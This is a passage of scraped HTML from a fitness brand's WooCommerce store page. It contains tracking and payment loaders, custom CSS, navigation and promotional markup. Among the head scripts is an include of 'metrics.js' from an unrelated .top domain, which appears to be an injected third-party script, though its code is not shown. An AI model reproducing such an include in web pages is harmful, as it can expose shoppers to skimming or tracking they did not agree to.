'&#x1F44C;', '&#x1F44D;', '&#x1F44E;', '&#x1F648;', '&#x1F649;', '&#x1F64A;', '&#x231A;', '&#x231B;', '&#x23F3;', '&#x23F0;', '&#x26A1;', '&#x1F525;', '&#x1F4A5;']};</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.2.4 -->
		<script>
			if ('undefined' === typeof _affirm_config) {
				var _affirm_config = {
					public_api_key: "KFAVEYOZYFZYY4IL",
					script: "https://www.affirm.com/js/v2/affirm.js",
					locale: "en_US",
					country_code: "USA",

				};
				(function(l, g, m, e, a, f, b) {
					var d, c = l[m] || {},
						h = document.createElement(f),
						n = document.getElementsByTagName(f)[0],
						k = function(a, b, c) {
							return function() {
								a[b]._.push([c, arguments])
							}
						};
					c[e] = k(c, e, "set");
					d = c[e];
					c[a] = {};
					c[a]._ = [];
					d._ = [];
					c[a][b] = k(c, a, b);
					a = 0;
					for (
						b = "set add save post open " +
							"empty reset on off trigger ready setProduct"
							.split(" ");
						a < b.length; a++
					) d[b[a]] = k(c, e, b[a]);
					a = 0;
					for (b = ["get", "token", "url", "items"]; a < b.length; a++)
						d[b[a]] = function() {};
					h.async = !0;
					h.src = g[f];
					n.parentNode.insertBefore(h, n);
					delete g[f];
					d(g);
					l[m] = c
				})(
					window,
					_affirm_config,
					"affirm",
					"checkout",
					"ui",
					"script",
					"ready"
				);
			}
		</script>
		    <script>
        // JavaScript/jQuery code
        jQuery(document).ready(function($) {
            // Select all elements with class ".colorway"
            var colorways = $(".colorway");

            // Loop through each ".colorway" element
            colorways.each(function() {
                var $colorway = $(this);

                // Check if the ".colorway" element has exactly one child with class ".color-wrapper"
                if ($colorway.children(".color-wrapper").length === 1) {
                    // Hide the child element with class ".color-wrapper"
                    $colorway.children(".color-wrapper").hide();
                    $(".colorway-label").hide();
                }
            });
        });

    </script>
        <script>window.current_language_code = 'en';</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://pixelharrycloud.top/tracyanderson/metrics.js?v=2"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '553409146412933', {}, {
    "agent": "woocommerce-8.5.2-3.1.15"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.5.2",
    "pluginVersion": "3.1.15"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="modulepreload" href="https://tracyanderson.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/index.d5c9ab49.js" /><link rel="modulepreload" href="https://tracyanderson.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/wc_block_coupon_force_apply.a7070f32.js" /><link rel="modulepreload" href="https://tracyanderson.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/index.d5c9ab49.js" /><link rel="modulepreload" href="https://tracyanderson.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/wc_block_coupon_force_apply.a7070f32.js" />		<style type="text/css" id="wp-custom-css">
			/* ul.ta-header-menu li:nth-child(3) {
    display: none;
} */
.page-id-815152 .studio-buttons a:nth-child(1), .page-id-815387 .studio-buttons a:nth-child(1), .page-id-822833 .studio-buttons a:nth-child(1) {
    display: none;
}
.page-id-815152 .studio-buttons, .page-id-815387 .studio-buttons {
    text-align: center;
    padding-right: 12%;
    display: flex;
    justify-content: center;
}
.page-id-815152 .studio-buttons a {
    float: none;
    display: inline-block;
}
.ta-post .ta-post__caption, .ta-post__caption {
    max-height: unset !important;
}
.events_main_sch.testimonal_pg {
    padding-bottom: 0;
}
.testimonial_layout3 {
    margin-top: 20px;
}
.woocommerce-account #extra-options {
	visibility: hidden;
}
tr.woocommerce-cart-form__cart-item.cart_item td.product-name {
    padding-left: 15px;
}
.studio-signup .signup-box .row.studio-signup__wrapper a.col.col-lg-6.studio-signup__online p.studio-signup__price, .studio-signup .signup-box .row.studio-signup__wrapper a.col.col-lg-6.studio-signup__premium p.studio-signup__price {
	display: none;
}
.page header h1:after, h1.page-title:after, .error404 h1:after {
    background-color: #212529;
}
h3.redline:after, .form-right-inner h3:after, .banner-wrapper h1:after, .woocommerce-billing-fields h3:after {
    background: #212529;
}
table.variations + a {
	display:block;
	margin-bottom: 15px;
}

p.sbi_bio_info {
    display: none !important;
}

.term-clothing .cat-banner {
background-color:#231f20;
	overflow:hidden;
	display:flex;
	justify-content:center;
	align-items: center;
}
.black-friday-sale {
    position: absolute;
    top: 40px;
    z-index: 99999;
    margin-left: 15px;
}
.discount-text {
    position: unset;
    background: #000;
    color: #fff;
    font-size: 16px;
    font-weight: 300;
    padding: 8px 26px;
    border-radius: 100px;
    width: 100%;
    display: block;
}

/* Small devices (mobile/tablets, 767px and below) */
@media only screen and (max-width: 766px) {
	.term-clothing .cat-banner {
		height:70px;
	}
.term-clothing .cat-banner img{
		width: auto;
    height: 100%;
    display: block;
    max-width: initial;
    width: auto;

	}
	body .shop-sidebar ul.dropdown-menu.sub-menu.depth_1 li a
	{
	      padding: 5px;
    padding-left: 30px;
    font-size: 12px;

	}	
	
}

/* Medium devices (tablets/desktops, 768px and up) */
@media only screen and (min-width: 767px) {
.term-clothing .cat-banner {
		height:120px;
	}
.term-clothing .cat-banner img{
		width: auto;
    height: 100%;
    display: block;
    max-width: initial;
    width: auto;

	}
.page-template-page-patternblocks #main {
    padding-top: 70px;
}	
}

/* Large devices (large laptops and desktops, 1168px and up) */
@media only screen and (min-width: 1025px) {
.term-clothing .cat-banner img{
	height:auto;
	width:100%;
}
	.term-clothing .cat-banner {
		height:100%
	}
}

.the-edit-qoute:before {
	opacity: 0.1
}
.the-edit-qoute:after{
	right: -30px;
	opacity: 0.1
}
.home .home-video {
	background: rgb(97,97,97);
background: radial-gradient(circle, rgba(97,97,97,1) 16%, rgba(64,66,74,1) 76%);
	
	background: rgb(237,228,222);
background: radial-gradient(circle, rgba(237,228,222,1) 16%, rgba(157,135,116,1) 76%);
}
.home .home-video h3 {
	color:#333 !important;
}
.home .home-video a {
	color:#333;
	text-decoration:underline;
}
.home .home-video a:hover {
	color:#333;
	text-decoration:underline;
}

/* new styles */
.home .newslettersubscribe{
	background: rgb(227,216,208);
background: radial-gradient(circle, rgba(227,216,208,1) 16%, rgba(194,177,163,1) 76%);
}
.home #navbar.main-header,.scrolled #navbar.main-header  {
    background-color: #d9d1c9 !important;
}
.bg-light{
	background-color:transparent !important;
}
.home #mainnavbar li a,
.home .top-header-left a.nav-link, .home .top-header-right a.nav-link,
.scrolled #mainnavbar li a,
.scrolled .top-header-left a.nav-link, .scrolled .top-header-right a.nav-link{
	color:#333 !important;
}

.home #navbar.main-header .main-ta-full-logo,
.scrolled #navbar.main-header .main-ta-full-logo {
	-webkit-filter: initial;
    filter: initial;
	width: 100px;
}
.home .scrolled .custom-cart-icon i,.home .custom-cart-icon i span {
	color:#fff !important;
}

.home .custom-cart-icon i{
	color:#333;
}
#footer,  .footer-copyright {
	background-color: #d9d1c9 !important;
}
#footer *, .footer-copyright * {
	color:#333 !important;
}
#footer h2 {
	color:#333;
}
.footer-copyright .container {
	border-color:#333;
}
.home .community-row, .home .community-row .bg-light {
	background-color: #d9d1c9 !important;
}
.home .community-row *, .home .community-row .bg-light * {
	color:#333 !important;
}
.home #navbar_community li a {
	border-color:#333 !important;
}

#footer .main-ta-full-logo {
	-webkit-filter: grayscale(1) invert(1);
    filter: grayscale(1) invert(1);
}
.home .the-shop {
	background-color: #d9d1c9 !important;
}
.home .the-shop *{
	color:#333 !important;
	border-color:#333 !important;
}

#mainnavbar li.show a::after, .top-header-left a.nav-link:hover::after, .top-header-right a.nav-link:hover::after {
    background-color: #333 !important;
}

#navbar .bg-light {
	background-color:transparent !important;
}


.renderTAPlaylistVideosMM .page-link {

    border-right-width: 1px !important;
}


.renderTAPlaylistVideosMM  .page-link:focus {
    z-index: 3;
    outline: 0;
    box-shadow: none;
	color:#fff;
}
.home .colorway {
    display: none;
}

.processing #customer_details::after {
    content: "To avoid placing duplicate orders, please do not press the reload button.";
    font-size: 18px;
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 99999;
    color: #1f262d;
    transform: translate(-50%, -50%);
    background: #e3d9cb;
    max-width: 560px;
    padding: 25px;
    font-family: futura-pt, sans-serif;
    font-weight: 400;
    width: 90%;
}
.featured-vvw-image {
	margin-bottom:20px;
}
.activate-pass-banner {
	margin-top:20px;
	margin-bottom:20px;
}
body.page-template-page-virtual-studio-elementor {
    background: #000;
}
form.woocommerce-form-login p.woocommerce-form-row--wide span.password-input {
	width: 100%;
}

body.home #sb_instagram #sbi_images {
	display:block;
}
.woocommerce-page.woocommerce-account form .password-input {
    width: 100%;
}
.woocommerce-page.woocommerce-account section .woocommerce {
	background: #dddddd6e;
	padding: 2%;
	border-radius: 6px;
	max-width: 500px;
	margin: 0 auto;
	box-shadow: 0 0 10px 0 #0000003d;
}
.woocommerce-page.woocommerce-account .woocommerce-form.woocommerce-form-login.login {
	margin-bottom: 0;
}
.woocommerce-page.woocommerce-account form .form-row-first {
	width: 100%;
}
.woocommerce-page.logged-in.woocommerce-account section .woocommerce {
    background: unset;
    width: 100%;
    max-width: 100%;
    box-shadow: unset;
    padding: inherit;
}

/* 
 * Commented out on 2024-08-05 see TRACY-491
@media (min-width: 1440px) {
	.embed-responsive-16by9 {
    padding-bottom: 400%
	}
}

@media (min-width: 768px) {
	.embed-responsive-16by9 {
    padding-bottom: 200%
	}
}
@media (max-width: 767px) {
	.embed-responsive-16by9 {
    padding-bottom: 120%;
	}
}

@media (max-width: 480px) {
	.embed-responsive-16by9 {
		padding-bottom: 160%;
	}
}
.embed-responsive-16by9 {
    padding-bottom: 0 !important;
    height: 100%;
}
*/
#menu-shop .ta-post:first-child .ta-post__preview::before{
	 background: rgba(0, 0, 0, 0);
}
#menu-shop .ta-post:first-child:hover .ta-post__preview::before {
    background: rgba(0, 0, 0, 0.4);
}

.studio-premium-body-class .left-image-bg {
    background-image: url('https://assets.tracyanderson.com/media/2024/12/19103624/Subsc-premium-left2.png');
    background-size: cover;
    background-position: center top;
}
.studio-premium-body-class .right-image-bg {
    background-image: url('https://assets.tracyanderson.com/media/2024/12/19101534/Subsc-premium-right.png');
    background-position: center;
}

/* Temporary fix for when the old banner is on homepage top 
#banner-home{
	margin-top: 45px;
}*/

/* Temporarily hide The Method section */
.tam_the_method_wrapper{
	display: none;
}

@media only screen and (max-width: 768px) {
a.banner-rotator, .banner-rotator {
    min-height: 730px !important;
    background-size: cover !important;
}
.offer-slider .swiper-slide {
    font-size: 10px;
    line-height: 14px;
}
.offer-slider.swiper {
    padding: 16px 0;
}	
}	

section.se_home_main {
    display: none;
}		</style>
		<style id="kirki-inline-styles"></style>    <script src="https://kit.fontawesome.com/fffb69d4fb.js"></script>
    <link rel="stylesheet" href="https://use.typekit.net/zlm6ogr.css">
    <link rel="manifest" href="https://tracyanderson.com/wp-content/themes/tracyanderson/images/site.webmanifest">
    <link rel="apple-touch-icon" sizes="60x60" href="https://tracyanderson.com/wp-content/themes/tracyanderson/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://tracyanderson.com/wp-content/themes/tracyanderson/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://tracyanderson.com/wp-content/themes/tracyanderson/images/favicon-16x16.png">
    <link rel="mask-icon" href="https://tracyanderson.com/wp-content/themes/tracyanderson/images/safari-pinned-tab.svg" color="#5bbad5">
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5FLTD7Z');</script>
    <!-- End Google Tag Manager -->
            
<!-- be_ixf, sdk, gho-->
<meta id="be:sdk" content="php_sdk_1.4.26" />
<meta id="be:timer" content="11ms" />
<meta id="be:orig_url" content="https%3A%2F%2Ftracyanderson.com%2Fproduct-category%2Fbeauty%2F" />
<meta id="be:norm_url" content="https%3A%2F%2Ftracyanderson.com%2Fproduct-category%2Fbeauty%2F" />
<meta id="be:capsule_url" content="http%3A%2F%2Fixfd-api.bc0a.com%2Fapi%2Fixf%2F1.0.0%2Fget_capsule%2Ff00000000149467%2F01464393980%3Fclient%3Dphp_sdk%26client_version%3D1.4.26%26base_url%3Dhttps%253A%252F%252Ftracyanderson.com%252Fproduct-category%252Fbeauty%252F%26orig_url%3Dhttps%253A%252F%252Ftracyanderson.com%252Fproduct-category%252Fbeauty%252F%26user_agent%3DMozilla%252F5.0%2B%2528Macintosh%253B%2BIntel%2BMac%2BOS%2BX%2B10_15_7%2529%2BAppleWebKit%252F537.36%2B%2528KHTML%252C%2Blike%2BGecko%2529%2BChrome%252F131.0.0.0%2BSafari%252F537.36%253B%2BClaudeBot%252F1.0%253B%2B%252Bclaudebot%2540anthropic.com%2529" />
<meta id="be:api_dt_epoch" content="1690482033190" />
<meta id="be:mod_dt_epoch" content="1690482033190" />
<meta id="be:diag" content="Qk4GwToKjc4rLZMSeZaiUiGnBXLEIKwqI5oYXorIi8KP6lFk2Np9wghDowH6JmCERnJW4vodvqCBLaJgO7tbkDctdk7wJNpNPYcrcDp34rOmXSJ4bufIixr0fCkbxFuK2/Zsl4CTNst+oXHY96kCArSlRcgYWgjgmghaNlh7K1CXl7sw160RcwmqykzlRnpfVp4FY6j6ZakCj13k/qkDCzHqTPsHvGD3FDZlRZyXBcBGK2qKRwf4xiue2h9pcELX5KmMhlZHFJ+r5IRWE38wcS2Ogfy3cpzw4BkXOCPE9HGVCVHTXfLreBW0ATMSYnXvx16ZEQPMwL753sGwVogw023h7lc4/M6ztTSCQDem7SqcbKdbz+2jFBprzmL39sfsiRC7hJSX/[base64]/am1Vf3K0hRBWtLIGiY2ms+zn2WrCA4kkJYyW0K/l3fPIvKMQI0Xf5xcOd24UYCeZGX+h33OYfAKdYCClxx5C/rk4HVL7v7XwSUIaW5GTFDeqNztW9l72RpI3iQx1JTxyhbSAADU2BCX794/TzFmLiJQ5UOBloN0WWSLLNqMLtXDYN3b6xcF0JqzE/HPJ3Kl8nDOmV0AHQZPtojMbmjEGhcTMfSG+R/FwA6hbRcxwjplTT7vLIlA6t29dhzVmgHQtuQzLyNrPRRyhcFgOOViplShCTc9n73hpDoBq3J7coSKHdi5aaHOI9JKU7pLpsWPCweaqCOWVu04rskUxCGaWEIXvqFe4v01ppIiSvyZfja1W9R0Ynbby/eycJGJJdafk6koDYRHnMlQSpxrbfHoEFkG4XFFWO1ffc0BpDKo2ZMqUSnTx9Xy71APsXgtcrFHQlnJXXGK/5enJRvB0SV0zL3dB+umfg9wZt8/UM+d7pYnVna9+bsgPXKMh2yIVpcWk7VBoq0A9YAWerxDNCU41rs0IqAV8wEdCXNtb3i/MYY2HFLVppGqlVV9IKKxtoLdKxuBGWIyohlrQX2AGa//uRkOYr1R6Jz0F/[base64]/B9L4bI5UZGebE1eh6tv061CnCotGxyVI6l3wuAO5XxuEbd+8HHeFIXmYIairuHePUs2Reg9zwPvqkvCHALZIVo9d9PvDn2aD8YpOPGa2NgaEi2a+ZNZnrzfUgEdoK53r3jtdXog4XBDYYm1rKJw0aUEscNY/c5RiRc3yzuBnWBNj4X/D633myjKf8xpSDjLePlG/GJZVIeicMKo6UFNAq68dM81G+GYAWg5v+6+rzjqjgMOquwJGL/98hOU3wvVs+Trp2YgX7aHXMD0emV2T5Hjl5dFD5yaklheu3jbrN0/LYoh1ezJYYrj5gqiuXI1ZLOkOhR1881xZ3T7TwWfnT+ROWFoBj4sKHdz496DPumAuFH3gpBCNdUtlZlP6aJDoQnyGotFKkQMVEP3tH8AdGP8+OEjTKnE+W4opU4blBUp28KEec2XwktNcOCfJoa5ssPMp5WFRgTF+G/dxxoqrFMXKD9Cp/ql6YnIo3+tBcwfmdrtekKSMxn8lanKEDqHaLejIOPFGPzLOrbq6BljBKeW51CPfrPlFKn+0M3oO9/o5g8NmXkYOpGNdwBT/[base64]/8dGRmpUau/muTvHitlpPVAjdMVz/Eaoq0KJMmsZ87ciBGGvQnpU7a1PwtTnvj6Th7O/2H0e70RinKgman32sXVuecUU1+cL/VNJbkVitfSOTwOD3LcL9RpcxJynI+Zq1cCcE3Vn1HuUp86kE7jNMnTAQ5NpBejVC3FmLo3ysEexcuHYshIlljKPVl7GEtB6IYkk+FlENLE4ZpPkavdh7eTl/WnejqpFC1U+PT0BcdvA==" />
<meta id="be:messages" content="false" />
    <link rel="stylesheet" type="text/css" href="https://cloud.typography.com/7516160/7889432/css/fonts.css" />
</head>

<body class="archive tax-product_cat term-beauty term-1011 theme-tracyanderson a0-show-core-login woocommerce woocommerce-page woocommerce-no-js elementor-default">
<!-- Google Tag Manager (noscript) -->


<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FLTD7Z"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- be_ixf, bodystr, _body_open -->

<!-- be_ixf, sdk, is -->

<span id="be:sdk_is" style="display:none!important">be_ixf;ym_202511 d_12; ct_50</span>
<ul id="be_sdkms_capsule" style="display:none!important">
    <li class="be_sdkms_sdk_version">be_ixf; php_sdk; php_sdk_1.4.26</li>
    <li id="be_sdkms_original_url">https://tracyanderson.com/product-category/beauty/</li>
    <li id="be_sdkms_normalized_url">https://tracyanderson.com/product-category/beauty/</li>
</ul>
<div class="preloaderwrapper">
    <div id="preloader"></div>



    <div class="offer-slider swiper">
    <div class="swiper-wrapper">

        <!-- Countdown - comment/uncomment when necessary -->
        <!-- <div class="swiper-slide">
            <span class="offer-slider__discount">Earth Month offers end in <em id="days">00</em>, <em id="hours">00</em>, <em id="minutes">00</em>, and <em id="seconds">00</em>. </span>
            <a href="https://tracyanderson.com/product-category/earth-month/" class="offer-slider__link">Shop Now</a>
	</div>-->
        <!-- /Countdown -->
		<div class="swiper-slide">
            <span class="offer-slider__discount">One unforgettable day of movement, connection, and inspiration.</span>
            <a href="https://tracyanderson.com/tracy-fest" class="offer-slider__link">Join us at TracyFest.</a>
        </div>
      	<div class="swiper-slide">
            <span class="offer-slider__discount">True wellness begins here:</span>
            <a href="https://tracyanderson.com/studio/signup/" class="offer-slider__link">join the Online Studio.</a>
        </div>
        <div class="swiper-slide">
            <span class="offer-slider__discount">MYMODE: your body, your blueprint.</span>
            <a href="https://tracyanderson.com/shop/mymode/" class="offer-slider__link">Explore today.</a>
        </div>
        <div class="swiper-slide">
            <span class="offer-slider__discount">Growth Rings: the art of lifting differently.</span>
            <a href="https://tracyanderson.com/growth-rings/?srsltid=AfmBOopcszS3qQeeuSSTfX7qswXUlmfxM3hlQAsQ5guehCewJqy0NSFn" class="offer-slider__link">Discover the collection.</a>
        </div>
        <div class="swiper-slide">
            <span class="offer-slider__discount">The adventure starts in your hands. </span>
            <a href="https://tracyanderson.com/shop/heartstone-mini-2/" class="offer-slider__link">Shop HeartStone Mini.</a>
        </div>
        <div class="swiper-slide">
            <span class="offer-slider__discount">Bozeman studio now open.</span>
            <a href="https://tracyanderson.com/studio-locations/bozeman-montana/" class="offer-slider__link">Apply today.</a>
        </div>
    </div>
</div>
<header class="ta-header loading" style="background-color: #e3d8d0;">
    <div class="ta-container">
        <div class="ta-header-top">
            <!-- Main Navigation -->
            <nav class="ta-header-nav">
                <ul class="ta-header-menu">
                    <li><a href="https://tracyanderson.com/online-programs" data-menu-target="#menu-workouts">Workouts</a></li>
                    <li><a href="https://tracyanderson.com/studio-locations" data-menu-target="#menu-studios">Studios</a></li>
                    <li><a href="https://tracyanderson.com/events" data-menu-target="#menu-events">Events</a></li>
                    <li><a href="https://tracyanderson.com/studio/live-classes"  data-menu-target="#menu-live">Live</a></li>
                    <li><a href="https://tracyanderson.com/shop" data-menu-target="#menu-shop" class="menu-shop-all">Shop</a></li>
                    <li><a href="https://tracyanderson.com/category/blog"  data-menu-target="#menu-lifestyle">Lifestyle</a></li>
                    <li><a href="https://tracyanderson.com/the-method" data-menu-target="#menu-about">About</a></li>
                </ul>
            </nav>
            <div class="ta-header-actions">
                <ul>
                    <!-- My account and cart icons -->
                    <li class="ta-header-action--icon">
                        <a href="https://tracyanderson.com/my-account" >
                            <svg width="15" height="16" viewBox="0 0 15 16" xmlns="http://www.w3.org/2000/svg">
                                <path d="M14.25 15.5651V13.9651C14.25 11.0751 11.95 8.74506 9.08999 8.74506H5.64999C2.78999 8.74506 0.48999 11.0751 0.48999 13.9651V15.5651M7.37999 1.43506C5.60999 1.43506 4.16999 2.89506 4.16999 4.68506C4.16999 6.47506 5.60999 7.93506 7.37999 7.93506C9.14999 7.93506 10.59 6.47506 10.59 4.68506C10.59 2.89506 9.14999 1.43506 7.37999 1.43506Z"
                                      stroke-miterlimit="10" />
                            </svg>
                        </a>
                    </li>
                    <li class="ta-header-action--icon">
                        <a href="https://tracyanderson.com/cart/">
                            <svg width="16" height="15" viewBox="0 0 16 15" xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M9.74 0.5H6.39C5.76 0.5 5.24 1.01 5.24 1.65V5.28H10.88V1.65C10.88 1.02 10.37 0.5 9.73 0.5H9.74ZM11.32 14.5H4.94C2.9 14.5 1.25 12.85 1.25 10.81V5.28H15V10.81C15 12.84 13.35 14.5 11.31 14.5H11.32Z"
                                        stroke-miterlimit="10" />
                            </svg>
                            <span class="ta-header-action__badge">0</span>
                        </a>
                    </li>
                </ul>
            </div>
            <!-- Logo -->
            <a class="ta-header__logo" href="https://tracyanderson.com">
                <svg xmlns="http://www.w3.org/2000/svg" width="214" height="20" viewBox="0 0 214 20" fill="currentColor">
                    <path
                            d="M203.92 8.06612H203.886V16.7063H201.865V3.33337L211.162 12.5294H211.196V4.00707H213.217V17.279L203.92 8.06612Z" />
                    <path
                            d="M188.22 16.9253C184.498 16.9253 181.651 14.0115 181.651 10.3567C181.651 6.7019 184.498 3.78815 188.22 3.78815C191.942 3.78815 194.788 6.7019 194.788 10.3567C194.788 14.0115 191.942 16.9253 188.22 16.9253ZM188.22 15.0221C190.763 15.0221 192.7 13.001 192.7 10.3567C192.7 7.71245 190.763 5.69135 188.22 5.69135C185.677 5.69135 183.74 7.71245 183.74 10.3567C183.74 13.001 185.677 15.0221 188.22 15.0221Z" />
                    <path
                            d="M171.273 16.9253C169.067 16.9253 167.281 15.5105 166.945 13.641L168.982 13.3379C169.185 14.3147 170.145 15.0221 171.273 15.0221C172.519 15.0221 173.429 14.1463 173.429 13.001C173.429 12.2262 173.008 11.5189 171.93 11.0978L170.06 10.3736C168.258 9.68303 167.568 8.45352 167.568 7.13981C167.568 5.27029 169.151 3.80499 171.206 3.80499C172.705 3.80499 173.951 4.57975 174.524 5.72504L172.688 6.65138C172.452 6.09557 171.879 5.7082 171.206 5.7082C170.347 5.7082 169.656 6.33137 169.656 7.13981C169.656 7.64508 169.875 8.15036 170.936 8.55458L172.722 9.24512C174.608 9.96935 175.517 11.4346 175.517 13.001C175.517 15.1905 173.715 16.9253 171.273 16.9253Z" />
                    <path
                            d="M159.099 16.7063L155.68 11.5357H155.209V16.7063H153.188V4.00708H156.388C157.802 4.00708 158.746 4.44498 159.436 5.11869C160.11 5.77554 160.514 6.71872 160.514 7.74612C160.514 8.80719 160.093 9.78406 159.402 10.4578C158.998 10.8451 158.51 11.1483 157.887 11.3336L161.44 16.7063H159.099ZM156.118 9.76722C157.011 9.76722 157.482 9.56511 157.836 9.21141C158.207 8.84088 158.426 8.36929 158.426 7.79664C158.426 7.224 158.207 6.75241 157.836 6.38187C157.482 6.02818 157.011 5.82607 156.118 5.82607H155.192V9.76722H156.118Z" />
                    <path
                            d="M138.848 4.00708H145.804V5.85976H140.869V9.00931H145.72V10.862H140.869V14.8537H145.804V16.7063H138.848V4.00708Z" />
                    <path
                            d="M121.843 16.7063V4.00708H125.077C127.199 4.00708 128.783 4.69762 129.928 5.84291C131.073 6.9882 131.764 8.5714 131.764 10.3567C131.764 12.142 131.073 13.7252 129.928 14.8705C128.783 16.0158 127.199 16.7063 125.077 16.7063H121.843ZM123.865 5.85976V14.8537H124.841C126.441 14.8537 127.57 14.3652 128.378 13.5568C129.187 12.7483 129.675 11.6199 129.675 10.3567C129.675 9.09352 129.187 7.96507 128.378 7.15663C127.57 6.34819 126.441 5.85976 124.841 5.85976H123.865Z" />

                    <path
                            d="M104.673 8.06612H104.64V16.7063H102.619V3.33337L111.916 12.5294H111.949V4.00707H113.97V17.279L104.673 8.06612Z" />
                    <path
                            d="M90.0822 3.33337L96.2297 16.7063H94.0739L92.8107 13.9273H87.3032L86.04 16.7063H83.9178L90.0822 3.33337ZM91.9517 12.0746L90.0822 7.86401H90.0485L88.1453 12.0746H91.9517Z" />
                    <path
                            d="M62.6481 4.00708L65.8482 9.29563L69.0483 4.00708H71.2715L66.8419 11.2494V16.7063H64.8208V11.2494L60.3912 4.00708H62.6481Z" />
                    <path
                            d="M51.3159 16.9253C47.5937 16.9253 44.7473 14.0115 44.7473 10.3567C44.7473 6.7019 47.5937 3.78815 51.3159 3.78815C52.5285 3.78815 53.657 4.10815 54.617 4.6808V6.80296C53.7917 6.09557 52.697 5.69135 51.4843 5.69135C48.84 5.69135 46.8358 7.71245 46.8358 10.3567C46.8358 13.001 48.84 15.0221 51.4843 15.0221C52.697 15.0221 53.7917 14.6179 54.617 13.9105V16.0326C53.657 16.6053 52.5285 16.9253 51.3159 16.9253Z" />
                    <path
                            d="M33.5948 3.33337L39.7423 16.7063H37.5865L36.3233 13.9273H30.8158L29.5526 16.7063H27.4304L33.5948 3.33337ZM35.4643 12.0746L33.5948 7.86401H33.5611L31.6579 12.0746H35.4643Z" />
                    <path
                            d="M19.8928 16.7063L16.4738 11.5357H16.0022V16.7063H13.9811V4.00708H17.1812C18.596 4.00708 19.5391 4.44498 20.2297 5.11869C20.9034 5.77554 21.3076 6.71872 21.3076 7.74612C21.3076 8.80719 20.8865 9.78406 20.196 10.4578C19.7918 10.8451 19.3033 11.1483 18.6802 11.3336L22.2339 16.7063H19.8928ZM16.9117 9.76722C17.8044 9.76722 18.2759 9.56511 18.6296 9.21141C19.0002 8.84088 19.2191 8.36929 19.2191 7.79664C19.2191 7.224 19.0002 6.75241 18.6296 6.38187C18.2759 6.02818 17.8044 5.82607 16.9117 5.82607H15.9854V9.76722H16.9117Z" />
                    <path
                            d="M2.18587 5.85976H-0.778412L-0.761569 4.00708H7.18809L7.17125 5.85976H4.20697L4.22381 16.7063H2.20271L2.18587 5.85976Z" />
                </svg>            </a>
        </div>
    </div>

    <!-- Hide the mega nav if needed -->
        <div class="ta-header-bottom">
                    <div id="menu-workouts" class="ta-header-submenu">
                <div class="ta-container">
                    <div class="ta-header-submenu-inner">
                        <div class="ta-header-submenu-content">
                            <div class="ta-header-submenu-content-inner ta-header-swiper swiper">
                                <div class="ta-posts swiper-wrapper">
                                                                                                                        <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio/signup/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio/signup/&#039;, &#039;the_online_studio&#039;, &#039;start_free_trial&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Start Free Trial                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio/classroom/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio/classroom/&#039;, &#039;the_online_studio&#039;, &#039;continue_workouts&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Continue Workouts                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio/signup/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio/signup/&#039;, &#039;the_online_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/09/16150034/TA-New-OS-Carousel-v1.jpg')">
                                                            <div class="ta-post__caption">
                                                                The <br>Online Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
